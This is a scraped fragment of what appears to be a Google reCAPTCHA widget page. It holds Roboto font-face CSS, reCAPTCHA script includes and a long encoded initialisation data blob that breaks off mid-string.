  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K1-i4lHMmFt43aWLenrB1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K1-i4lHMmFt43aWLenrB1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K1-i4lHMmFt43aWLenrB1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wofDjgUYw5vDgWTCgcO2w74qwqbCsh9xX8KJAsKsw6nCh8OhMQPCglNJw4TChMOawrdVw7nDjGnDgcKfdTcVDB8eeAkWR8K2w7PCiEFaVcOFw5U+IsKwcEbCksO8wp7CjsOxwqJYEl80EXo8QQhkasOgw4IuMi3ClcOROsOOw7oZQX3DigfCn03ChcKhwr/[base64]/Dtm80J2wNOMO8MWN9d0TCosOyYiN4WVJXw5XCnsOxwpnCqMObamMYHMKOwowqwqcxw5nDm8KBAwjDtRV0Q8ONUQTCk8KIBiLDvsOdBMKzw71cwpDDog3DkmDCowLCglnCnVnDssKLGgECw7d0w7AIPcKidcKCNDNKNCHChSHDgTXDpGjDrE/DiMK3wpFhwrnCvsK9KWjDuDrCncKOPSTCqFTDqMK9w7s3CMKRFl8nw5PCs3fDiRzDqMKUR8OxwpTDuyEWc2nChiPDiHjCkCIqai7ClcOjwpEPw4TDh8KlYx/CnwFAOlXDssKMwpLDokzDosOVFCPDk8OCOURRw4Vvw5TDocKcYGjCssOnCQEeUcKfFRPDkCDDuMO0H1vCjC06KMK7wr3CiMKeZMOSw4/CjQZTwrNiwp13HSrCiMO5I8KLwqFNMHteLztvIsKdCCt5TC/DgylJEh5/wpTCvSDCtsKAw5zDoMOaw44NLg/ClsKSw7gpWjPDtsONQhlOwo4YdG5VKsO5w6jDj8KXw5Fxw7czTRnCskBcPcKSw7NUVsKsw6QQwo1xcMKewqYtDQ8Kw6t+ZsKvw6B6wp/ClcKGPF7Cr8K0Wisvw40iw61KYzPCvMOrGkPDuT4GCDwXeBIYwrRsWjTDvRPDqcKhATh3BMKILMKSwrVcYBbDgHvCumI/w6YVUHLDlMOFwoTDrhDDv8OKccOAw4c9GjFvKh3DrQdCwrfDmsOUGzfDtsKPLARyB8OAw7HDlMKIw6/CiDbChcOeJ2nChsK8w4wlwovCnh3Ck8OAM8Opw68oO2E/[base64]/DocO6JWEWw63DmDLCkMKMEcOvJ8Odwq3Cj3UldSZgw4dJBMOfw7QFR8KZw4TDp3jChhxLw53DvF5zw4lzJmVKw6PCoMO1dXXDrcKtCsOLVcKdS8Ofw63DknLDv8KGBcOdNF/DsQzCqsOcw4zCkRFQVsOewqxkOG1+R2HCm0IcTcKcw4xWwqM1fVTCokXCnEQXwrxnw7DDscOswqzDr8O6ED4Dwog3YcKjZ2AnPTHCvkx5QiN/wrQXQ2lBQn5ibn1bFy4Uw4MqPW3Cm8OIbMOGwpLDnTfDmMObM8OoZkF7wqPCgcOdXQQUwogGX8Ktw5nCqTXDusKhWS/Cj8Kxw5DDosOnw69kwpfCqMOjF1gSw7TCo1zCrDPCilsnYhYzFQsewrXCn8Oyw7s1w67Cr8KPYm/[base64]/w7wADA3Dik7Cg2crHsKow4MNVlvCuMOAf8KUDsKCRMO0MMOSw4nDp0TCs07DoEVtBMK2QMOmOcOSw6dfCT9dw55xaRhMacOCSBs7FcKif2kSw7bCrjMKFgZkCMOQwqMacETCqMODGMO6wp3DliskQsOjw7QVUcOVNjxUwrJxQB/DqcOtQ8OnwprDjVLDjTMtw4tiVsKPwp7CvXx3U8OLwqB4KcOhwrZgw4XCu8KsNRvCo8KOSGXDrAQqw4EYZsKgY8O/[base64]/ChMKCeRLCmFhBwq/CtglZMMKcK8OCw6pwwql/diQsworCmBPCjMKwPEonIyg6P0nCksOLbTvDlS3Cj2UWZMO8wojCoMKwFUdsw6sWw7zCsjYEIlvCvARCwqR8wrJpcH4/[base64]/Du8OyMX7CuxrCuMOOMcK0UsKFfcOpwpvCm3U1wr0SwpPDkXDCgMOLS8Oswo7DscKxw58Wwrd3w6gWAD/CnMKeG8KMTMOWckjCnl/DusKcwpLDuXYxw4pvw6vDtMK9wphGwrPDp8KyecKLAsK5O8KtE2rDvWEkwoDDvzgSXDLCpsOAYE1lH8OqKMKXw49hdXTDjMKkNsOZbxXDhFXCksONwobCu2Aiw6Mjwph8w53DjQXCkcK1EDsPwqpFwoLDlsKbwqnCgcOVwp1wwrPCksKuw43DkMKzwrbDph/CqUNPIj4iwqrDmMOmw4ocTlIrZxjDpAEyOsKtw780w5TCmMKsw6nDpsK4w4Ibw5RFKMOCwotcw6tZJMOMwrDCiHnCm8O6w6fDs8OnMsKpb8O3wrtgJ8OvdsKSVUPCo8KXw4fDiW/CuMKwwrc3wrDDvsK3wp7CoClRwqnDqMKaEsOESMKse8OiBcKmwrJIwrbCmMOew6/Cn8OCwpvDocKwdcKBw6A6w5BWOsKJw7QJwqDDpx0pbX8lw50AwoRcDjt3e8KGwrLCjsKhwrDCqR/[base64]/QsKtCMKbc28AeMKMw5/Cpg5JWkTDhMORdyhdJsOEVQBqwoRYU0LDgsKKIcOkainDpH7CrFMZEcOgwp0FchQJOVTCpsOfGm3Cv8OcwqBDDcO7wonDl8O5TsOIR8KzwrnCv8KXwrLDtwlww5XCs8KRSMKfWMKzLsOrKUnCr0fDlMOuPMOJJxgNwrZgwrXCgWXDvW0JBcK4ED7CjlMawr8xDV/DlCnCgH3CtEvDrsOvw5/Dg8OSwq7CqhTDknTDgcOewqhZD8Klw5wqwrfCiE1RwppXBTXDuHbDrcKhwpwBF03ChTLDgsK6S0XDv1A+Llw5wqwnCMKcwr/[base64]/PcO2SxlaeRt1aU50bMOqX8K6wqzCmsKvwoYGw4vCt8O/w4N0YsOJdcOwV8OKwpIGw7nCkcO6wpDDhcOOwpInM23CjnbCl8KCC0fCj8Omw47DoyvCvHnCmcK1wp0nHsO/TsO5w5bCiyzDiyhtwqXDkcKBXsKuw6nDrsOHwqdzAsOuwonDjsOuBsKAwqB8UsKpYQfDh8KEw4zCgDkHwqfDtcKMYGXDsnvDuMOHwptqw50VAcKOw5NjYcOwdw3Cp8KiHwzClUnDnR9nScODQGXDpn7CjD/Cp1PCmHLCjUsBZ8KWQsOewqHDmMKuw4fDoCfDnVPCgBfCnsO/w6VdNg/DjQ/CmgnChsOQG8Oow4dSwqkAXsKVXUVRw7lLDEV4wqzDgMOUWMKXBi7Dq2jCo8OVwoXDji5qwrfCrm/Dl2ABIibDsVAzeh3DlsOoMsOYw4Q3w5Ydw6ZfNzNeLUbCj8KKw7TCpWxCw5/CkTHDhBzDpMKjw4MeH2wrbcKOw4TDhMK/dMOkw5YRwqAJw4VvRsKvwrtnw6Uxwq18KcOhPw5xeMKOw4omwqDDrMKDwpkvw4rClgnDrAHDpMO0AntBUMOMR8KPEWo5w5Fxwqhxw542wrAxw77DryTDnMOTBcKRw41gw4nCl8KbSMKkw4PDvA5YSC7Dix/CmcKYJMKqDMKFITt6wpQGw6DDgF4kwo/[base64]/wofDlmUrKcKZw53Cj8OdwqLDiWUpw6jCrmJ8w70yw5Rfwq3DqMODwrMjKMOuPlcIYBjCmThow4xZeG5qw4DDj8Kww5DCuk0Jw5HDmMKWCifCn8Knw5bDpcO+wpnCqHXDvcKcdcOtCsKzwovCp8K9wqLCucO8w5bCqMKzwqJAMVA/w5LDjmDDtXkUMsK8IcK5w4XCjMKbw4F2wpDDgMOfw4E0ES1JN3VJw6B3wp3DvcKcSsOXFCPDjMOWwoHDoMOif8OiU8OLR8OxYsK+OzjDlFvDuFDDrmDDgcOBGyrClUnDkcO8wpIqwpLDkVB4wr/DqcKEbMKBaAYUQVM0w51ATMKEwoLDvXhZJMK/wpIww5YMPm/Ch38bcG4VLi7CtlVUYzLDtQDDhEZsw4TDlC1VwozCq8KIdUBXwqHChMK9w4RTw4s6w71QfsOdwqLDrg7DukLDpllpw6/[base64]/[base64]/CvMOawpnDhsKCCz4rwqDCjsOyw7DCrR3ChDQXMDBjfcKzH8ObcsK5QsK0w4cGwr7Ct8KqJ8K3egTDlTIDwrIUVcK3wofDtMKQwo41w4FEHmrChGHCgz7DpXbCnwNqwo8JB2YyM35/w7U/R8KQwrLDtEbDvcOaKH/[base64]/[base64]/CjMOQPj58wqALcQAxXcOuP8OXRm/[base64]/DtWowNybCqCbCucKQw5RaBcKIAMKkwqkyw5tvU0TCocOeFMKpFyoDw5TDo0pEw5x2dEXCglZQw6dnwqlVwoUIHX7CiXXCmMOPw6LDp8OFwrvCnhvCtsKrwpgew4l3w5V2c8K4V8KXRsKTdS3CqsOqw5DDlgnCk8Kkwpkdw7/[base64]/ClC1zwr7Dv8K1w47CmsOZUMKiBlzCjcKcw4fDgcOGw4IXwrHCnypfKUtywoHDgcOjPlpnFsO/wqdgZm3Ds8OIGHPDt1lrwolsw5Rmw7ESDxErwrzDm8KmT2DDpU0Tw7nCuhxzSMKWw4HCh8Kww7Fmw4R1WsOeKXDCngPDjFFmScKqwoU4w63ChAZjwrFtY8Ovw57Du8KXTA7DlHN+wr3DpFsqwpJNZH/DgjfCgsOIw7PDhG7CjB7DhQ1cXsKswprCssK3wqzChBkKw4vDlMOrIwvCu8O9w6LCrMOlWxwAw5HCpEg/Yk5Pw4DDksObwrnCskFAEXfDikbClcKcBsKmLn96w53DqsKYDsKMwrNdw6knw53DklPCvEczPgzDsMKvZMKUw7wBw4/DtiHDlwRLw6rDpiPCosKPOQY2Gw9HNGPDjn9Pw67Dim7DvMOZw7rDtUvDmcO5eMKRwqHCh8OOCsOzKifDsw8Je8OJYG7Dr8KsY8KaDMKqw6PCnsKZwohRwqbCsUPDgRlfQF9pW3/DiWHDg8OaSsOPw7rDlcKfwrrCkcONwph7TX4GPQIyG1IrWMOwwqXCrzTDhVIewrlUw4nDhsK6w7EYw6TCucKqeRQ5w5UzcsKDfBnDtsKhKMKTfi9iw5vDhyrDk8KcSnlqEsKVw7TCkihTw4DDusOlwp5mw4TCmlsiMcK2YMO/MFTDi8Kid0J/wqk4csKqCUHDliZswq1hw7c8wpdFGTHCsBHDkHrDkXzCh2DDtcOBUBcufGYMwpvDrDsHwrrCpsKEw45Mw5zDjMOZUnwAw5RCwrNzVMKvICfCuU/DhMOiVF1TR0TDk8K5cALCu3UEwp0gw6UHPlUwOzjCi8KpZkrCuMK6R8KzWsO1wrdgSsKBTWgrw4/DtFXDgwIBw7cpYC5zw59Rwq3DmVfDqhE5K0h3w4jDiMKDw7Z9wpo5KcKUwrIgwo/CisONw7TDmyXDj8OLw7XCjGAnGBzCj8O3w5dEI8O1w61Pw4/CkDN4w4FdV0tHCcOfw7F7wqjCoMKCw7pNbcOLDcKNc8KlEmlGwp4jw4TDj8OHw5/Coh3CvHxNO3scw6DDji9Tw7kIFMK7wpMtVcO0C0QGTGF2S8Ohw6DDlzoLKsOKwqlDSsKNXcKgwojCgHBzw4jDrcKWwrNRwo4AX8Osw4/[base64]/[base64]/PsOaw5HCksOswo9pwqnDuFBxHcK7w4VHAQDCqMK/w5XDmWnDniXCmcKcw59zQx9Rw609w6rDjcKUw7x3wrDDgQcVwo/[base64]/[base64]/CsFXDsQ9jwrLCrMOPwo5PJsKJw6jCtizCnsOWPh3DssO6wpIZcGdyKMKoA21hw6ZVZcKgwr/[base64]/[base64]/DiMOOJsOiC2bCiMKfw6fDmsKnw6HDv8Ovw7vCoz/[base64]/[base64]/CosOIA0DDhsOFw7HCvmVEO8OHfF7DkMKnGsOYUMK5wowuwpNQw7rCtMKBwqvDlMKMwq4kw4zDisO0wrDDr3HDtVptCR12bhBYw6JJPMK7wqF/woPDlnQUPW3CjVMvw6QXwo9vw4LDsB7CvFwXw4TCimMHwqDDkxLDkHYYwqJYw6RewrQTYi/[base64]/DisOkcMO1K8KkSsOTw7/ClkN+w4jCn8Kcwptjwo3CrUfDh8K+QMKmw6N4wqrDhHfCnVQLazbCtsKHw4FobFvCuUPDpcKgfwPDljkNIRzDmwzDosO/w7cXQg9FLsKmw73CuDJHwqDClMKgw5E0wqAiw5YvwrY8LcKMwrvCicO6w5wlDAZDZ8KKbHrCgsOlFcKrw6VtwpNJwr8Ndw8uw6XCtMOGw57Dh2wCw6IswodXw68BwqnCkn3CsSnDisKxSE/CrMOoYm/CncKOKHfDi8ODdDtaUXNowpTDjBYkwqYMw4VRw4Ikw5BLQynCpyAoEcOawqPCgMO8f8K7fCPDuFMZwqcjwojCjMOSbH1xw7nDrMKLIUvDscKHwrXCuEPDrcKhw4ARO8K+wpVEYQTDn8KZw53Dvm7CjgTDv8OjLELDmsO5c3rDnsK9w7Nqwo/Cs3Z9wpTDrQPDpTHDhcODw7TDhmQsw4HDqcOAw7TDhX7CocO2w5PDpMKKKsK3E0lIR8OFaxVoCmF8w5tFw4HCqzjCp0PChcOeGV3CukjCvsKbVcKQwqjChcKqw6kqw7DCu3PCjHxse3tHw6/DuhHDisO+w4zCgcKGacOSw6oRPh9Lwps1PmFxJgN6W8ObAhXDsMK3aQkCwpI2w6zDsMKOX8KSPCDChRtiw7EvDjTCs3I/ZsOOwqXDpGnClQhBdsKoV1MswqHDtU46w686FcK6worCkcOKH8KAw6DCtw7DqV5Rw6lxwprCkMO1wrRiG8KDw4/CkMKow4Ite8KLf8OREHLCiBfClcKAw71JS8O1PcKqw4sIJcKaw4jCs1gowr7CiCDDhCYhFSJmwqYrZcKkw57Do03Dj8KQwonDjlUZB8OcHsK+Fn7DsCrCrxA8Bg7Dt2tUBsO0NhXDjsOiwpF/GU/DikbDgTDDnsOUIcKcfMKhw5jDq8OSwpwJUk9rw6jDqsOdbMK/cygnw7dAw6nDmwxbw67Cu8Kvw73CocOSw5NNKHxoQMO4Z8KWwovCu8OQK0vDsMORwp9cbMKYwo4Gw74/[base64]/ClWPCqsOfwpM4w5TDu8OFw7xMMzYkcsOIw6zCiDTDmV/CuMKeG8KKwo/Cs1bCkMKTB8KHw6g6HQIkU8OZw4ENLQ3DkcOIDsKSw6zDjncvciLCtH0FwoZbwrbDgzDCiRw3w7fDlcKzw5BBw63CpkolDMONWXsZwqNZF8KWRAXCr8KYQTTDu0cnwpRkXcKCN8Orw4I9T8KDXnnDtlpIwp0owrByCnhMXMOnNsK1wr90UMKnaMOkYFkLwqrDtx/DjMKzwrVNLFZfbQwCw43DkMOsw4LCicOpVEHDsG92e8Kxw4wNTcOmw67Cvgwtw7nCtMKsFSBCwqATW8OtdcK7wr58CGDDj2NqS8O8IzDCpcKkFcKjX1vDmS7CqMOteSg4w4dbwqvCpTfCmTDCqxzCg8OZwqDCi8KHesO/w4VcFMOvwp1IwpJ0TsOHKQPCrQM/wqDDqMKxw73DkVrDnl7CthweK8K3R8O5VCPDocKew5cww717QjzCjn3CpsKOwrzDs8OYwpjDscK1wojCrUzDjyJdIzDCsAhpw4/DlsOODmY2FQ91w5zCtcO/w5g/[base64]/fcO0DMOfwohAw4nDucOUDsOMZhHCvMOPw6zCi8O0wroWB8OYw5nDqzFdHcKlwr97S3JwYsOAwrBiCQxKwqElwoBDwonDucKlw6VVw60tw7LClXlOD8OjwqbDjcKXw7vCjBHCucKRamh8w4ViacK8w4gMN1XCkxDCs2gsw6bCowTDmA/[base64]/U8KDB8K5wp/[base64]/IQ8GwrfDj8KBJMK5w6UUOzbCmV3CgTTCmCwzeT7Dti3DmMOqNgQJw4F5wrbClkRuTD4PTsKgGibCgcKmPcOBwpM1YsOsw4lzw4/[base64]/[base64]/CgMKmwoIOEDjCjsKcNcOdB8KRw53Cm8KBb0jCqQvClcOcw6Qfwql6w5NDfl4tDxlywrnDjBDDriBrTjF+w68WehINAsO8JV9Kw7NuMnAewrYDXsKzUsK4VBXDiHvDlMKvw6/DmRnCvcOxGyQzOXfCgMKqwqzDs8KmRMOBHMOSw7bCmWjDp8KfG27CpcKiI8O8wqrDmsOzbwPChgvDvkLDo8OBQ8KlNcKMX8OBw5QySsOSw7zCm8OhBwHCqgIZwrHCunEpwq1Kw7PDrsOEw7U4L8O3wpnDlE/DtHnDu8KCNk0neMOvwoHDqsKWEWNsw4zCjcOPw4FoKcOOw7bDvldJw4/DmA4Uwp/DvBwDwplPNcK5wrQZw6dqd8OhY1bDuwZZPcK9wqTCksOCw5jCu8Osw7dCEjXCnsOzwpPCgStmUcO0w4p+b8Opw5h3TsO5wpjDuDl7w49Bwo3CkS1pasOPw7fDg8KkKcKLwr7CicK/bcOowo7DhB99YTIxVBbDuMOFw6VYb8O8EzAJw6fDk1rCoBjCpgIvUcK1w68HdsK0wocfw5fDiMOKamnDscKYJHzCoETDjMOJK8OHwpHCjWAOw5XCmMOvwofDtMKOwpPCvEUzO8O2D1ZVw5TDq8Olwr7DlsKVwp/CrcK/w4Y1wptMFsOuw5jCmjUzdEo8w5EeecK3wp7CrMK5wqksw6LCqMKTacOewo/[base64]/woEEwp4SByXDnsK5YUbCtUrCnFgtNWN1TcOXw7HClBUUBnvCuMO7FMOUIsKSSjgNFkwvAVLCq2bClMOpw7DCvcKMw6h+w7fDh0bCrzvDpELCiMOiw7zCusOEwpMIwosYBTN9fnRqwofDn3/[base64]/DpTnCnxLCpMKuwofDij7CqGTDssOHwrNwwoFhwrlxOMOWwr3DsTdOdcKdw5E4XcOOO8OnTsKddyddGsKFLsOjQ30qTndjw6RAwpzDjGoXXcK9H3g/wpRIFGLCuwfDmMO8woUswp7CsMOxwofDh1PDtRgkwpIvPcOKw4NXw5vDp8OBEsOVwqXCvCEkw6IXMMKuw7whYF4Qw6/DqsKeI8ODw585HiPCncOvMsKWw5DCv8OPw7BXMMOlwpXCr8KKRcKyfTjDhMO6w7TCoizCjUnDrsKewpPDpcOre8KFw47CnsOJaSbCvWPDvnbDt8Krw54dwpnDgS1/[base64]/[base64]/DuD5Ew6vCrjHDpMKIPmzCtB/[base64]/[base64]/DqBQqW097OMKAwqZtXzpwRw0/wopOwo5wN2IAUcKKwoEDwrMCG3plKE1dLkfCoMOUMCA0wrDCrcKcOsKAEEHDpCbCrRgyQQTCosKoDcKJXMOwwrrDkmbDrDV7w4XDlTrCvsKZwoMqV8Kcw59/[base64]/[base64]/DjMK4w4bDicOQRgk4wolVw79RGjBqw5puHMKIIsOrwoxGwr1nwp3DqMKXwr4sNsKPwobCsMKVYx7Ds8KxVwxvw5lNAmvCncO8LcOPwq/Dp8KCw5XDrTwkwpvDoMKGwrgPwrvDvSDCgsKbwo3CosKhw7RNHw3Do3ZuQsK9A8Kwd8ORNcO8f8Kow4ZcIlbCpMKkd8KFRy9aV8Kaw5sVw63CqsKGwoI+w7HDmcO8w7fDsG9ISHxgSjNVLRvDtcO0w4TCkcOcZHFaIz/CrMODJGZ9wrBTSEhfw787fTZTMMKrw4rCgChuXMOGacORfcKXw5x9w5bDpDNYw5bDt8O0Q8KWHsO/[base64]/QMKQw5pvBMOaw4sJTMK3wqw3AFfCvsOww7jCh8OBw5h9SF5ww5rDnnItDyHCuhogwotZwpXDjlJCwocAHi1aw5Y2wrbCgMK+w5HDpRFyw5QIEsKSw6cHBcK3w7rCh8K9acKuw5x1TH86w6bDo8O3WTvDrcKKw4p4w4nDnWwWwoBtQcKCwrfDq8KtGMOFAWrChFZqDl/[base64]/[base64]/a2zCsMO1WMOewojCpMKJwobClVcFd8KuaRjCssKiw6nDgXLDmCrCt8KhbsODW8Krw4J3wpnDqQ1QEFF5w4c8w49dGnMjdVRIwpEMw613wo7Ch3oXWEDCqcKwwr4Ow4kcw6bCs8KGwrzDhMKUcMORdBlvw4Rcwr0Qw7wLw5Uhwo/DnyTCllDClcOAw4RbMkBcw7zDiMKYUsO4XFkXwo0eeyUmV8O5TTIxY8OKCsOMw4DCjsKJdibCrcKCX0loCXoQw5DCgSrCnl7Do3QdRcKWBgHCo0hEecKGFcKVPcOUw7HCh8K4PEgQw6LCjcOJw5QYbx9VfjXCiD1/[base64]/DvlfDoxtzw4DDr1Ymw4ZGVFNTw7fCkzDDqcKdAh9VZW7Dq2PCq8KAb0vCk8ORw6pSCzoswqsTe8KzDcKjwq9Jw7IxYMOodMOAwrF2wqnCrWvCrMKhwpQEScK/w5Z2UWvCqUxlZcOoSsOHGMOWesKwaUvCsQDDlHLDom3DtizDsMOjw7VQwrZsw5XCgcKlw6HDl3dOw5pNGcKXwpHCjsKEwrnCrjoARcOZc8K1w6cHAwDDjsOHwowaNMKcSMOiakrDicKVwrJmF0Z2QTLDmSDDpcKpZAPDukNTw5/ChSHDjz3DosKbNXzDhE7CrcO4SWtYwoEfw5hZQMOAfX92w5zCvT3CuMKkMhXCuGzCvHJ+wp3DlmzCq8OywoHCrxJYT8KnecKyw7E4EcO2wqAXV8Kow5zDpwsmRhsRPgvDnRRtwqkeR15NRAUFwo4JwrHDp0cyJMOOcSjDlCLClH/DqsKPbcKcw5VeQzYbwrQOBg07UsOcbEkowo/CsC0+wqlhV8OUOg8QJ8O1w5fDtMKEwqrDsMObScO8wrAOHsKCw5XDiMKwwqTDsR5UBSvDrkd8wrLCkmDDsisnwoRzbsOiwrzDssOtw4jCksKNBHzDgyQTw4/[base64]/ClA08JH8ow4rCm8OwQ8O+w58swqNuwoUJw5c/[base64]/CqUd0GsOPwofCkWbDm3ofEx3DpUXDpMOfwqQ5KVkqXcOPWcKrwoTCuMOTAlLDhB/Ch8KyN8OQw47CiMK6ZXbDuWPDmx1YwrzCtsKiJMOrVQxKRWXCl8OxMsO4O8K5HCrCt8OMcsOuXj3DqXzDsMK+PcOjwrN9w4nChsOLw5fDrAokLHTDsVkowrLCrcO/TsK4wpLDtEvCg8OdwpHDp8O9enfCh8OFf3clwo9tWWfCvcOHw4PDoMOUOVt8w6Mhw5zDomxNw7scX2jCqBpGw6/[base64]/Cg8O+EAJ9dsKcwqYWD8KOw4DDi1YefcKCF8ODw73DmDTDicOHw7ZFJsOrw5DDhQxbw4jCkMOJwrcqLQ56VsOiUiDCknwhwpk7w67CrnPCtD3DvsO7wpYxwqrCpXLDl8KQwoLCkH/CmMOIMMO8w55Qb1/Cr8K3fjkowr1Cw7bCgcKuw4LDgsOJccKiwrN0TB7DtMOTecK/fcOfVsOuwqPCsnbCqMK5w7LDvk5kChU3wqNAUgHCqcKoDFIxGmZOw7lZw7TDjMO/LzbChsOFEnnDr8OHw43CmXvCpcK4bMK2b8K1wqx/woUrw5LDlC7Ct2zCp8Kqw599eEl9PMObwqjDggHDscKSLG7DpiQ4wojCnMOcwokFwrPCicONwqfDqD/Drm8mf3vCiD0JOcKHX